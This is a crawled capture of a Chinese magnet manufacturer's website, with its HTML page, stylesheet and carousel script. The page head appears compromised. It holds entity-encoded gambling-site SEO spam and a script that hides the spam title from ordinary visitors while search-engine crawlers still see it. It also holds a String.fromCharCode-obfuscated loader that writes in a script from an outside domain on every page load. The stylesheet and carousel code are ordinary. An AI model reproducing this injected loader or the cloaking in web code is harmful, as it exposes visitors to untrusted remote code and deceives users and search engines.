

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jadamagnets.com/?list_25/125.html
body_size: 4063
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#20061;&#28216;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20061;&#28216;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9752;&#65039;&#20061;&#28216;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#9989;&#120;&#105;&#97;&#111;&#109;&#117;&#98;&#105;&#97;&#111;&#56;&#56;&#56;&#46;&#99;&#111;&#109;&#9989;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞市嘉达磁电制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,54,49,53,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="钕铁硼,钕铁硼生产,稀土钕铁硼,钕铁硼磁铁,磁性材料,强力磁铁,嘉达钕铁硼,东莞钕铁硼,永磁体,磁铁，铁氧体">
<meta name="description" content="东莞市嘉达电制品有限公司创建于1998年，专业致力于高品质的钕铁硼材料和成品磁铁的研发、生产和销售，广东省高新技术企业之一，具备年产5000吨烧结钕铁硼的生产能力。为客户需求提供最有效的强磁解决方案。">
<meta http-equiv=Content-Type content="text/html; charset=utf-8">
<link href="static/css/css.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="static/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="static/js/jquery.jslides.js"></script>
<script type="text/javascript" src="static/js/lrscroll.js"></script>
<script type="text/javascript" language="javascript">
        $(function () {
            $(".mainlevel").eq(0).addClass('munehover');
        })
    </script>
    <!--[if IE 6]>
<script src="static/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('div, ul, img, li, input'); 
</script>
<![endif]-->

</head>

<body>
    <!--头部-->
<div class="topbg">
    <div id="header">
        <div id="headerleft"><a href="/"><img src="static/picture/logo.png" title="东莞市嘉达磁电制品有限公司"></a></div>
        <div class="right">
            <div class="top_right">
                <p><a href="http://www.jadamagnets.com/">中文版</a> | <a href="http://www.jadamagnets.com/en/">Englsih</a></p>
                <p class="top_phone">销售专线：<em>0769-33210176</em></p>
                <span>手机 & 微信：<em>13929265128</em></span>
            </div>
        </div>
    </div>
    <div id="menu">
        <script type="text/javascript" src="static/js/slide.js"></script>
        <ul id="nav">
            <li class="mainlevel" id="mainlevel_01"><a href="/" title="网站首页">网站首页</a></li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?about_8" title="嘉达简介">嘉达简介</a>
                <ul id="sub_02">
                    
                    <li><a href="/?about_8/">公司简介</a></li>
                    
                    <li><a href="/?about_9/">公司发展史</a></li>
                    
                    <li><a href="/?about_10/">组织架构</a></li>
                    
                    <li><a href="/?list_11/">企业荣誉</a></li>
                    
                    <li><a href="/?list_12/">嘉达园区</a></li>
                    
                    <li><a href="/?about_13/">信念&#12539;理念</a></li>
                    
                    <li><a href="/?list_14/">前道-烧结生产工艺</a></li>
                    
                    <li><a href="/?list_15/">后道-加工生产工艺</a></li>
                    
                    <li><a href="/?list_16/">品质检验</a></li>
                    
                    <li><a href="/?list_17/">外观-表面处理</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?list_2/" title="产品展示">产品展示</a>
                <ul id="sub_02">
                    
                    <li><a href="/?list_18/">镀NI(镍）产品</a></li>
                    
                    <li><a href="/?list_19/">镀ZN（锌)产品</a></li>
                    
                    <li><a href="/?list_20/">镀黑NI(镍）产品</a></li>
                    
                    <li><a href="/?list_21/">镀黑ZN（锌)产品</a></li>
                    
                    <li><a href="/?list_22/">镀环氧树脂产品</a></li>
                    
                    <li><a href="/?list_23/">镀金产品</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?list_3/" title="新闻资讯">新闻资讯</a>
                <ul id="sub_02">
                    
                    <li><a href="/?list_24/">公司新闻</a></li>
                    
                    <li><a href="/?list_25/">行业新闻</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?about_31/" title="工艺流程">工艺流程</a>
                <ul id="sub_02">
                    
                    <li><a href="/?about_31/">工艺流程</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?about_29/" title="下载中心">下载中心</a>
                <ul id="sub_02">
                    
                    <li><a href="/?about_29/">下载中心</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?about_30/" title="人才招聘">人才招聘</a>
                <ul id="sub_02">
                    
                    <li><a href="/?about_30/">人才招聘</a></li>
                    
                
                </ul>
            </li>
            
            <li class="mainlevel" id="mainlevel_02"><a href="/?about_26" title="联系我们">联系我们</a>
                <ul id="sub_02">
                    
                    <li><a href="/?about_26/">联系我们</a></li>
                    
                    <li><a href="/?about_27/">在线反馈</a></li>
                    
                
                </ul>
            </li>
            

        </ul>
        <div class="clearfloat"></div>
    </div>
</div>
</div>

<div id="banner">
    <div id="full-screen-slider">
        <ul id="slides">
            

            <li style="background:url('static/images/banner01.jpg') no-repeat center top"></li>
     
            

            <li style="background:url('static/images/banner02.jpg') no-repeat center top"></li>
     
            

            <li style="background:url('static/images/banner03.jpg') no-repeat center top"></li>
     
            
    
        </ul>
    </div>
</div>

    <!--内容页-->







    <div class="index_about">

        <div class="index_about_ny">
            
            <span>关于我们<em>/About us</em></span>
           <p>东莞市嘉达磁电制品有限公司创建于1998年，专业致力于高品质的钕铁硼材料和磁铁成品的研发、生产和销售，广东省高新技术企业之一，具备年产5000吨烧结钕铁硼的生产能力。
可靠的产品质量，源于完整的保障体系，嘉达人秉承“以客户需求为出发点，以客户满意为目标，以品质持续改进为动力，以最佳的信誉为挑战”的质量方针，依靠先进的管理理念和完善的管理制
度，相继通过ISO9001质量体系IS014001:2004环境管理体系，ISO/TS16949:2002质量管理体系。并与国内多家知名企业合作，产品应用在电机工程，仪器仪表，汽车工业，石油化工，核磁共振，
磁疗保健，航空，航天，电声等众多高新技术领域。公司拥有国家专利15项，产品远销欧美、日韩、东南亚等多个国家机香港、台湾等地区。&nbsp;目前公司在东莞厂房占地48亩，江西嘉圆占地300亩，员工560人，其中开发研究19人，品管45人，办公人员28人，管理18人。新厂房除配备国内顶级生产
设备外，还拥有研发中心和检测中心各一个，先后从德国、日本、美国等地进口了大批国际顶级设备、研发、检测能力均达到国际先进水平。新厂房的落成，为公司打造一流的钕铁硼生产基地打下坚
实的基础。
展望未来，公司继续坚持“管理以人为本，合作创造价值”的经营理念，发扬“团结、进取、务实、开拓”行动纲领，为客户需求提供最有效的强磁解决方案。</p>
                
        </div>

        <div class="product_list_ny">
            <DIV id="block">
                <DIV id="botton-scroll">
                    <UL class="featureUL">
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/153.html" title="高新企业技术证"><img
                                        src="/static/picture/2021-06-11/94a3f736c1007691abb14110e192f95f.jpg" title="高新企业技术证" /><br>高新企业技术证</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/152.html" title="ISO9001证书"><img
                                        src="/static/picture/2021-06-11/93c348d7d113c8d6eb5f53d9bd27f40c.jpg" title="ISO9001证书" /><br>ISO9001证书</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/151.html" title="ISO14000证书"><img
                                        src="/static/picture/2021-06-11/804072c27d4049d2d8329713e5fe7452.jpg" title="ISO14000证书" /><br>ISO14000证书</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/150.html" title="Ts16949证书"><img
                                        src="/static/picture/2021-06-11/52c6ce8a2eed39070a121728f6e353c3.jpg" title="Ts16949证书" /><br>Ts16949证书</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/149.html" title="发明专利"><img
                                        src="/static/picture/2021-06-11/daee98b72c66016bf318bb17d2c9dbca.jpg" title="发明专利" /><br>发明专利</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/148.html" title="实用专利"><img
                                        src="/static/picture/2021-06-11/311e3cd39c0f49aa6177893cb6e04852.jpg" title="实用专利" /><br>实用专利</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/147.html" title="嘉达IEC证书"><img
                                        src="/static/picture/2021-06-11/7032b2486e21fa3787d7145eca0732e5.jpg" title="嘉达IEC证书" /><br>嘉达IEC证书</a>
                            </DIV>
                        </LI>
                        
                        <LI class="featureBox">
                            <DIV class=box><a href="/?list_11/146.html" title="融通ISO9001证书"><img
                                        src="/static/picture/2021-06-11/b4b5994b76ae12966a3d0aa65844a5e0.jpg" title="融通ISO9001证书" /><br>融通ISO9001证书</a>
                            </DIV>
                        </LI>
                        
                     

                    </UL>
                </DIV>
            </DIV>
        </div>

    </div>
    <div class="clearfloat"></div>






 <div id="footer">
    <div id="foot">
        <em>Copyright &#169; 东莞市嘉达磁电制品有限公司　版权所有</a> 　　　　<a href="http://beian.miit.gov.cn"
                target="_blank">粤ICP备05089586号
               </em>

    </div>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://jadamagnets.com/static/css/css.css
body_size: 3207
content:
@charset "utf-8";
/* CSS Document */
body {padding:0; margin:0; font-size:14px; font-family:"微软雅黑"; color:#212121; background:#ffffff;}
a{color:#212121;text-decoration:none;}
a:hover{color:#007cc3; text-decoration:none;}
a img{border:none;} 
div,ul,li,p,form,h1,h2{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
table {padding: 0px; margin:auto;list-style-type: none;}
dt,dl,dd {padding: 0px; margin: 0px;list-style-type: none;}
form{margin:0px;padding:0px;}
tr {padding: 0px; margin: 0px;list-style-type: none;}
.clearfloat {clear:both;height:0;font-size: 1px;line-heigt: 0px;}
#container {margin:0 auto; width:100%;}
.upfile { border: 1px solid #ccc; margin-left:10px;}

/*头部*/
.right{width:499px;float:right;text-align:left; margin-top:15px;}
.top_right{float:right;}
.top_right p{display:block; line-height:20px; color:#212121; display:block; text-align:right;}
.top_right em{ color:#ff0505; font-size:20px; font-family:"Arial";font-style:italic; font-weight:bold;}
.top_phone{font-size:14px;color:#212121; background:url(../images/tel.jpg) left  no-repeat; padding-left:26px; display:inline-block;line-height:26px!important;width:220px; margin-top:10px;}
.top_right span{text-align:right; display:block;}





#header {margin:0 auto; width:1200px; height:110px;}
#headerleft{width:242px; height:56px; float:left; margin-top:8px;}



/*导航*/
#menu {height:40px; width:100%; background:#007cc3;}
#nav {width:1200px; margin:0 auto;}
#nav .mainlevel {float:left;/*IE6 only*/}
#nav .mainlevel a {text-decoration:none; height:40px; line-height:40px; display:block; width:150px; text-align:center; font-size:14px; color:#fff;}
#nav .mainlevel a:hover {background:#029bdb;}
.munehover {background:#029bdb;}
#nav .mainlevel ul {display:none; position:absolute; z-index:999}
#nav .mainlevel li {background:#007cc3; margin-top:0px; width:150px; height:30px; clear:both; border-top:1px solid #fff;/*IE6 only*/}
#nav .mainlevel li a{color:#fff;line-height:30px; font-size:12px;height:30px;}
#nav .mainlevel li a:hover{ background:#029bdb; color:#FFFFFF; text-decoration:none;}



/*广告*/
#banner{margin:0 auto; height:450px; width:100%; clear:both;}
#full-screen-slider { width:100%; height:450px; float:left; position:relative}
#slides { display:block; width:100%; height:450px; list-style:none; padding:0; margin:0; position:relative;}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:20%; top:415px; z-index:999; margin:0}
#pagination li { display:block; list-style:none; width:12px; height:13px; float:left; margin-left:10px; border-radius:5px; background:url(../images/ico-2.png) no-repeat;}
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current {background:url(../images/ico-1.png) no-repeat;}






.product_list_ny{width:1200px;margin:0 auto; padding-bottom:10px; padding-top:15px;}
.product_list_ny .featureUL {POSITION: relative;  LIST-STYLE-TYPE: none; MARGIN: 0px; WIDTH: 2800px; FLOAT: left; LEFT: 0px;}
.product_list_ny .featureBox { WIDTH:204px; FLOAT: left; OVERFLOW: hidden;}
#botton-scroll {Z-INDEX: 0;  MARGIN: 0px auto; WIDTH:1200px!important; FLOAT: left;}
.product_list_ny #block {Z-INDEX: 0; POSITION: relative;  MARGIN: 0px auto;WIDTH:1200px;OVERFLOW: hidden;}
.product_list_ny #block .box { WIDTH:189px;  FLOAT: left; text-align:center;line-height:35px;}
.product_list_ny #block .box img{ WIDTH:169px;  HEIGHT:233px; border:solid 1px #CCCCCC;}
.product_list_ny #block .box img:hover{border:solid 1px #007cc3;}

.index_about{width:100%; margin-top:10px;}
.index_about_ny{width:1200px; margin:0 auto;}
.index_about_ny span{font-size:30px; display:block; text-align:center; padding-top:40px;}
.index_about_ny span em{ color:#999; font-size:24px;}
.index_about_ny p{display:block; line-height:30px; margin-top:15px;}







/*内容*/
#mainContent {width:1200px; margin:0 auto; margin-bottom:30px; margin-top:20px; background:url(../images/rightbg.jpg) #FFFFFF no-repeat; padding-bottom:20px;}
#sidebar { float:left; width:190px; margin-left:8px; padding-top:10px;}
#aboutuss { width:190px; height:38px; background:url(../images/aboutus.png) no-repeat;}
#aboutuss dt{width:178px; line-height:38px; text-align:center; color:#ffffff; font-size:16px; font-weight:bold; margin-bottom:10px;}
#aboutusbg{ width:940px; line-height:25px; padding:15px; background:url(../images/us.jpg) top right no-repeat; border-top:none;}
#newspro { width:930px; margin-top:10px; line-height:30px; margin-left:10px;}

#content {width:980px; margin-bottom:20px; float:right; padding-top:10px;}
#wzdh {float:right; padding-top:7px;}
#contentrightcomtt {padding-left:13px; float:left; font-size:16px; font-weight:bold; color:#007cc3; line-height:30px;}
#contentproduct {width:950px; height:30px; border-bottom:solid 1px #ddd; margin-left:8px; background:url(../images/ico.gif) left no-repeat;}
#ddddd{font-size:18px; text-align:center; font-weight:bold;border-bottom: dotted 1px #ddd; height:45px; line-height:45px;}
#dddd{ margin-left:10px; margin-top:15px; font-size:12px; text-align:center;}
#netx{margin-left:10px; margin-top:5px; font-size:12px; text-align:center;}
#line{width:940px; height:1px; border-top:dotted 1px #CCCCCC; margin-left:10px; margin-top:15px;}
#newspro {width:940px; margin-top:10px; line-height:30px; margin-left:10px;}

#nymianus{width:190px; padding-top:5px; background-color:#ECEAEB;}
#nymianus ul{}
#nymianus li{line-height:26px;position:relative;z-index:999;}
#nymianus li a{ width:170px; height:35px; padding-left:20px;  display:block; color:#333; background: url(../images/left_menu.jpg) left 0 no-repeat;}
#nymianus li a:hover{ color:#fff; font-weight:bold; background:url(../images/title_bg.jpg) left 0 no-repeat; text-decoration:none;}
#nymianus li a.here:link{color:#fff;font-weight:bold;}
#nymianus li a.here{color:#fff; font-weight:bold; background:url(../images/title_bg.jpg) left 0 no-repeat;}
#nymianus li a.here:active {color:#fff;}
#nymianusbg{width:190px; height:14px; background:url(../images/leftbg.jpg) top no-repeat;}

.nav_er{ display:none; z-index:9999999;}
.nav_er{ position:absolute; left:190px;top:0px;background:#52CD1D;width:auto !important; color:#fff !important;}
.nav_er li a{background:none !important;line-height:25px !important;padding-left:12px !important;height:25px !important;text-align:left; color:#fff !important; border-bottom:dotted #FFFFFF 1px;width:205px !important;}
.nav_er li a.here{color:#fff000 !important; font-weight:bold;}
.nav_er li a:hover{color:#fff000 !important; font-weight:normal !important;}

/*产品搜索*/
.photolisting{ width:950px;}
.photolisting li{width:186px; float:left; height:185px; overflow:hidden; text-align:center;}
.photolisting img{width:175px; height:142px; border:#e8e8e8 1px solid; padding:2px;}
.photolisting a{ text-align:center; display:block; line-height:35px;}
.photolisting a:hover{ color:red; text-decoration:none;}
.multipage{width:950px; margin:0px auto; overflow:hidden; margin-top:20px;}

/*tjcp*/
#tjcp{ width:950px; clear:both; padding:6px;line-height:25px; margin-top:10px;}
#tjcp img{padding:2px; border:solid 1px #CCCCCC}
#tjcp img:hover{padding:2px; border:solid 1px #007cc3}
#tjcp .t{line-height:35px;}

#aboutus{ width:940px; clear:both; line-height:27px; padding:10px;}

.list_article{ width:940px; clear:both; line-height:27px; padding:10px;}
.list_article li{height:40px; line-height:40px; overflow:hidden; margin-top:20px; border:1px dashed #CCCCCC;}
.list_article li span{ display:block; float:left;margin-left:5px;}
.list_article li .li_date{ width:99px; border-left:1px dashed #ccc; text-align:center;}
.list_article li .li_title{ width:820px; font-size:14px;}
.list_article li a:hover{ color:#E50112;}



#netx{ margin-left:10px; margin-top:5px; font-size:12px; text-align:center;}
#fenye{clear:both; margin:10px 20px 0 0;}
#fenye a{text-decoration:none; display:inline;border-radius: 3px;line-height:25px;}
#fenye .prev,#fenye .next{width:52px; text-align:center;  line-height:25px;}
#fenye a.curr{width:22px;background:#007cc3; border:1px solid #fff; color:#fff; font-weight:bold; text-align:center;}
#fenye a.curr:visited {color:#fff;}
#fenye a{color:#333333;background:#fff; margin:0px 5px; border:1px solid #dcdddd; float:left; text-align:center;height:22px;line-height:22px}
#fenye a.num{width:22px;}
#fenye a:visited{color:#333333;} 
#fenye a:hover{ float:left;}
#fenye span{line-height:30px; font-size:13px; height:30px;}

#nycpms{ height:28px; border-bottom:1px solid #D5D5D3; width:950px; margin-bottom:20px; margin-top:20px;}
#nycpms .cpjj{ background: url(../images/nav_bg2.gif) no-repeat; display:block; width:72px; line-height:28px; text-align:left; padding-left:18px; font-weight:bold; color:#393939;}
#next{ line-height:30px; margin-top:20px;color:#393939; width:950px;}
#next strong{ color:#393939; margin-left:10px;}

#nytjcp{ width:950px; clear:both; padding:6px;line-height:25px; margin-top:10px;}

/*图片放大镜样式*/
.jqzoom{float:left;border:none;position:relative;padding:0px;cursor:pointer;margin:0px;display:block;}
.jqzoom img{width:450px; height:338px; max-width:450px; max-height:338px; border:solid 1px #CCCCCC;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:450px;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff /*url(../images/zoom.png) 50% center no-repeat*/;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{width:450px;}
.spec-scroll{clear:both;margin-top:5px;}
.spec-scroll .prev{float:left;margin-right:8px; background:url(../images/left.gif) no-repeat;  margin-top:20px;}
.spec-scroll .next{float:right; background:url(../images/right.gif) no-repeat;  margin-top:20px;}
.spec-scroll .prev,.spec-scroll .next{display:block;width:17px;height:54px; line-height:54px;cursor:pointer;text-decoration:none;}
.spec-scroll .items{float:left;position:relative;width:400px;height:56px;overflow:hidden; margin-top:20px;}
.spec-scroll .items ul{position:absolute;width:999999px;height:54px;}
.spec-scroll .items ul li{float:left;width:75px;text-align:center;}
.spec-scroll .items ul li img{border:1px solid #CCC;padding:2px;width:66px;height:50px;}
.spec-scroll .items ul li img:hover{border:2px solid #FF6600;padding:1px;}


.prodtitle {LINE-HEIGHT: 45px; HEIGHT: 45px; FONT-SIZE:16px; text-align:left;}
.products_show_1 {WIDTH:950px; PADDING-TOP: 15px}
.show_left {WIDTH: 450px; FLOAT: left; }
.show_right {WIDTH:450px; FLOAT: right;}
.show_right UL {LINE-HEIGHT: 27px;WIDTH:440px}
.show_right UL LI {LINE-HEIGHT:25px; TEXT-OVERFLOW: ellipsis; WHITE-SPACE: nowrap; text-align:left; OVERFLOW: hidden;}
.show_right table{margin-bottom:10px;}
.show_right td{padding:5px;}



#footer {width:100%; height:39px; background-color:#007cc3; margin-top:30px;}
#foot{margin:0 auto; width:1200px; line-height:39px;color:#FFFFFF;}
#foot em{float:left; display:block; text-align:left; width:900px;}
#foot p{float:right; display:block; width:200px; text-align:right;}
#foot a{color:#FFFFFF;}
#fenye .page-num.page-num-current {
    width: 22px;
    background: #007cc3;
    border: 1px solid #fff;
    color: #fff;
    font-weight: bold;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://jadamagnets.com/static/js/lrscroll.js
body_size: 1465
content:
(function($) {
    $.fn.jCarouselLite = function(o) {
        o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            speed: 900,
            easing: null,
            vertical: false,
            circular: true,
            visible: 5,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
        },
        o || {});
        return this.each(function() {
            var b = false,
            animCss = o.vertical ? "top": "left",
            sizeCss = o.vertical ? "height": "width";
            var c = $(this),
            ul = $("ul", c),
            tLi = $("li", ul),
            tl = tLi.size(),
            v = o.visible;
            if (o.circular) {
                ul.prepend(tLi.slice(tl - v - 1 + 1).clone()).append(tLi.slice(0, v).clone());
                o.start += v
            }
            var f = $("li", ul),
            itemLength = f.size(),
            curr = o.start;
            c.css("visibility", "visible");
            f.css({
                overflow: "hidden",
                float: o.vertical ? "none": "left"
            });
            ul.css({
                margin: "0",
                padding: "0",
                position: "relative",
                "list-style-type": "none",
                "z-index": "1"
            });
            c.css({
                overflow: "hidden",
                position: "relative",
                "z-index": "2",
                left: "0px"
            });
            var g = o.vertical ? height(f) : width(f);
            var h = g * itemLength;
            var j = g * v;
            f.css({
                width: f.width(),
                height: f.height()
            });
            ul.css(sizeCss, h + "px").css(animCss, -(curr * g));
            c.css(sizeCss, j + "px");
            if (o.btnPrev) $(o.btnPrev).click(function() {
                return go(curr - o.scroll)
            });
            if (o.btnNext) $(o.btnNext).click(function() {
                return go(curr + o.scroll)
            });
            if (o.btnGo) $.each(o.btnGo,
            function(i, a) {
                $(a).click(function() {
                    return go(o.circular ? o.visible + i: i)
                })
            });
            if (o.mouseWheel && c.mousewheel) c.mousewheel(function(e, d) {
                return d > 0 ? go(curr - o.scroll) : go(curr + o.scroll)
            });
            if (o.auto) setInterval(function() {
                go(curr + o.scroll)
            },
            o.auto + o.speed);
            function vis() {
                return f.slice(curr).slice(0, v)
            };
            function go(a) {
                if (!b) {
                    if (o.beforeStart) o.beforeStart.call(this, vis());
                    if (o.circular) {
                        if (a <= o.start - v - 1) {
                            ul.css(animCss, -((itemLength - (v * 2)) * g) + "px");
                            curr = a == o.start - v - 1 ? itemLength - (v * 2) - 1 : itemLength - (v * 2) - o.scroll
                        } else if (a >= itemLength - v + 1) {
                            ul.css(animCss, -((v) * g) + "px");
                            curr = a == itemLength - v + 1 ? v + 1 : v + o.scroll
                        } else curr = a
                    } else {
                        if (a < 0 || a > itemLength - v) return;
                        else curr = a
                    }
                    b = true;
                    ul.animate(animCss == "left" ? {
                        left: -(curr * g)
                    }: {
                        top: -(curr * g)
                    },
                    o.speed, o.easing,
                    function() {
                        if (o.afterEnd) o.afterEnd.call(this, vis());
                        b = false
                    });
                    if (!o.circular) {
                        $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                        $((curr - o.scroll < 0 && o.btnPrev) || (curr + o.scroll > itemLength - v && o.btnNext) || []).addClass("disabled")
                    }
                }
                return false
            }
        })
    };
    function css(a, b) {
        return parseInt($.css(a[0], b)) || 0
    };
    function width(a) {
        return a[0].offsetWidth + css(a, 'marginLeft') + css(a, 'marginRight')
    };
    function height(a) {
        return a[0].offsetHeight + css(a, 'marginTop') + css(a, 'marginBottom')
    }
})(jQuery);



$(function() {
$(".product_list_ny #botton-scroll").jCarouselLite({
auto: 2500,
btnNext: ".product_list_ny .next",
btnPrev: ".product_list_ny .prev"
});

});

$(function () {
$('#top-menu li').hover(

function () {$('ul', this).slideDown(200);}, 
function () {$('ul', this).slideUp(200);
});
});

$(function () {
$(".click").click(function(){
$("#panel").slideToggle("slow");
$(this).toggleClass("active"); return false;
}); 
});

$(function () {
$('.fade').hover(
function() {$(this).fadeTo("slow", 0.5);},
function() {$(this).fadeTo("slow", 5);
});
});//һ���ز���www.16sucai.com